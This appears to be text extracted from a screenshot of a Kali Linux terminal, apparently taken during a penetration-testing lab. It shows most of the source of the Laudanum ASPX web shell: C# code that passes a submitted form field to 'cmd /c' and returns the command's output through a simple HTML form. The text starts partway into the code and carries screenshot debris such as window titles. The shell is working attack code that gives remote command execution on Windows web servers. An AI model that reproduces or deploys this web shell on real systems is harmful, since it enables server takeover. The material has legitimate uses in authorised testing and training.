 1 2 3 4
10.10.15.107 20:31
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali ×
System.Diagnostics.ProcessStartInfo procStartInfo = new System.Diagnostics.ProcessStartInfo("cmd", "/c " + Request.Form["c"]);
// The following commands are needed to redirect the standard output and standard error.
procStartInfo.RedirectStandardOutput = true;
procStartInfo.RedirectStandardError = true;
procStartInfo.UseShellExecute = false;
// Do not create the black window.
procStartInfo.CreateNoWindow = true;
// Now we create a process, assign its ProcessStartInfo and start it
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo = procStartInfo;
p.Start();
// Get the output and error into a string
stdout = p.StandardOutput.ReadToEnd();
stderr = p.StandardError.ReadToEnd();
//}
//catch (Exception objException)
//{
}
}
</script>
<html>
<head><title>Laundanum ASPX Shell</title></head>
<body onload="document.shell.c.focus()">
<form method="post" name="shell">
cmd /c <input type="text" name="c"/>
<input type="submit"><br/>
STDOUT:<br/>
<pre><% = stdout.Replace("<", "&lt;") %></pre>
<br/>
<br/>
<br/>
STDERR:<br/>
<pre><% = stderr.Replace("<", "&lt;") %></pre>
</form>
<hr/>
<address>
Copyright &copy; 2014, <a href="mailto:laudanum@secureideas.net">Kevin Johnson</a> and the Laudanum team.<br/>
Written by Tim Medin.<br/>
Get the latest version at <a href="http://laudanum.secureideas.net">laudanum.secureideas.net</a>.
</address>
</body>
</html>
(root㉿kali)-[/home/kali]
#
Right Ctrl